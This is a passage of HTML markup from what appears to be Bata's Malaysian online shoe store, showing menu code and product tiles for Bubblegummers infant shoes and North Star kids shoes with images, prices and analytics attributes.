        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
